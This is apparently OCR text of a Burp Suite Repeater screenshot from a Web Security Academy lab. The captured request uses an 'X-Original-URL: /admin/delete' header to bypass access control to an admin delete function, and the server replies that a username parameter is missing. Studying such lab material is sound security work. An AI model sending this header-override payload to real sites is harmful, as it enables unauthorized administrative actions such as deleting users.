 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://aced1fe51e29617a80a808c100100056.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 X-Original-URL: /admin/delete
3 Host: aced1fe51e29617a80a808c100100056.web-security-academy.net
4 Connection: close
5 sec-ch-ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36 Edg/93.0.961.52
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://aced1fe51e29617a80a808c100100056.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
18 Cookie: session=d6zQmk2xFAM4RJMaWWA5UsPv6ZpqeUng
19
20
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'username'"
? ← → Search... 0 matches
Done 144 bytes | 450 millis